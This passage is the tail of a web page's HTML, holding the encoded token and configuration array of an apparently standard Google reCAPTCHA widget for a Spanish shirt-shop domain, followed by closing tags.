DrSTDom11BnRsDcOsOsOEwohYE3DCgy9eDMKwUjdUwqQKw6nDq8O6P8K9wrzDssKCw75/w71XOMKcIT/Dv8OZacOXw7jDgQnCp8OQwpEaAsOIOjXCoMOvDSJQA8Oow6jCqV3DgsOWPGwhwr/[base64]/Ci8K+wq/DklzDkyvCs8KfTmtGLcKUw7AiU1bCp8KGwqAlXlTCr8KuLMKgEwR2NsKLbhg5EMO+YMKGJQ1AdcK+wr/DqsK5EsO7NyQ7wqXDvwRaw7LCsQDDpcOAw7Y8B3jCoMKNW8OcScOSasOMIHVnwo4+w7XCiHnDo8OSKCvCocKEwpbChcKSFcKaUUgACsOFw77DkjVgRWgOw5rDoMK7GMObNAF6CcKtwoXDnMKVwo5/[base64]/CkhB9wrcOw6crwpEZaFXCtzF/w68SSMOre8Obc8Knw4NIKsKqZ8KFw4XCh8OHasKPw4nCrRBzVgvCt1HDqynCicKFwqJUwr0xwoAvCMOqwqdNw55UNnPCjcOGwpHCjsOMwqDDtcOgwoXDh2TCgcKIw5d8wrQwwrTDtErCsBDClhdTc8OWwpc0w53DnE3Cvl/CjzJ2M2zCjRnDtSVUwo4fR1zDq8Osw7HCr8KiwplpGMK9DsOyfcKARsOmwrIQw6YfN8KEw4pUwonDnFYyBsKeWsK9OsK1UzDCrsK0B0HCtcKpwqPCilnCp0MSdsOGwq/CtjE0YwRPwobCtMOvwoEhw7gtwrDCmmNsw5/DkcO9wpEMGUfDj8KvPlRCGH/[base64]/DlypSCHRIDXttw5EXwrXCnlrCsz7DrUJEwqF5JEIMNQTDscOCNcOvw54GUh56fEjDrcO/Yhx+bn9xUcKTTsOVNjxhBATDrMKfDsKoLmEmeyRbTScFwrLDjRJJDcKzwrfDsSnCgw5dw4kew6kyIUpSw5jCiQHCiEDDtMO+w5Viw5ZLXsO3w712wp3Cr8KKKWfDtcOxUcO7DsK/w6/DlsOMw4zCmhvDrDIUCTjCgTxjM2bCusO4w5szwonDtsK4wrTDmS4Ywr0IKnTDujcvwr/DiSPDh2J2wr3DjnnDsh3DgMKTw6ABJcOyC8Kfw7LDlsKcfWscw7LCrMOrEi9LRsORa07DizwRwqzDoUwCPMObwo5vTzzCh1Exw7bCiMOIwpckwrNKwrfDnsOlwq5SVHLCtxhCwrFrw5nCmsOodsK0w6DDn8K1CU4vw4MkKsKnDgjDn1t0cVXCjMKlVnDCq8K/w7jDvghfwqXDv8OawrYCwpXCv8Obw5rCusKlPMKxLVp+F8Kxwo4mGELCssO+w4rCqn3DusKJwpPCiMKWFUVSYk3CvRDCsMOeBirDtWPDuQDDtsKSw4QYwrlhw7/Cr8K1wpbCpcKoXX3CssKswoxcJCArwoMAGMO6NcOPCMKDwohMwpvDmMOEwrh9EcKnwr3DqyB8wqbDkcOSB8KvwrofK8OwT8KIXMOtTcO+wp3DsHbDq8O/[base64]/Cv8KpSMK7wptgwpTDn8Kbwo7Cm8O1Ths/wo5peHLCpHjCl2/CqC7DqB3Ds8OwHFMuw57Dti/DgBgdNAvCv8OYSMK/wqXCmMOkDcOPw73CuMO5wo1oL1UwfBc5aTIuw4DDvsObwqjCrGUsXxUawr7CmDhEW8OmcWZIXcO2BQo3WgzCmMO6wrAtO3jCrEbDuGXCtMO2e8Opw683K8OZw47DmlnCi1/CnQvDr8OWJkAlwoFJwp/CpB7DtxAAw4dlcS1nXcKtM8K7w5rCj8K4dnnDo8OrIcO/wopVacKZwqB3wqTCiDdeTsKJfFJZScKvw5B+w5/CvXrCmmxxdHHDv8KYw4AcwovCggfCqcKiwosPw4JWPXHCnAxIw5TCjMKbMsOxw6l/wpkMccOxeS0Iw6DCkFjDmMKHw4Usdm8rfk7Cn1TCqSA/worDhwfDkMOuHAXCn8KhDDjCqcKaHgZaw53DpMOJwofDvMOiB0s0F8KMw6QKaUxwwqh+P8K/JcOjw6ovX8OwNw8hB8KlEMKewobCpsOzw6VzbsOLIErClcO/BEXDsMKmwpTDsUXCvsOGcgpFBcKzw6DDi2pNw5rCqMOPC8Osw6JXS8K2YVfDvsK3wqvCj3rCuiAtw4QNanVKw4jCjw9/w5tow6fCpMOlw4/DucO+HWI4wop1wrZERMO9WAvDmgLChDQdw5TClsKfWcKNen8Wwqtpwr7Dvww9YkIaKw9DwpHCuMKwJ8OYwozCq8KBaiMYI3VlJ2HDty/Do8OFM13CiMOgMMKKdsO8w6Eqw6YXwqrCjhh+LsOtwqkrWsO8w7LCgcOqPMOEcy/CksKDBwjDgcOiOMKFw5DDihvCtcKQw4HClXfCpyLDuHfDjxJ0wpEow5tgasOswrYuBB1xwrjDkAnDrcOMVsOqH3PDusKMw7bCp2FdwqYsc8OFw70qw796LsKqBMOjwpVMfEkvEMOkw7RzZMKNw5zCgcO8AsK6G8OXwpvCrW8wJwcIw4tSVAw\\u003d\x22],null,[\x22conf\x22,null,\x226LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cfb3camisetas.com.es:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vSoUUD14f1bvOSbAB9ELqwDhfBNSyK7Oztydz0xj96U\\u003d\x22,0,0,null,1,1769431666438,0,0,[136,43,189,61],null,[145,61,133,72,88],\x22RC-aURr8pvHdggjlw\x22,null,null,null,null,null,\x220dAFcWeA5jeA7up7-T_vRiCiNJo1Azf6YzLXO5_6-rwfNn0gZELe1bvgQGS7zdZ2oM5pyperiJuzX-Zz4Qi0atThUVkSs9bYjygw\x22,1769514466229]");
    </script></body></html>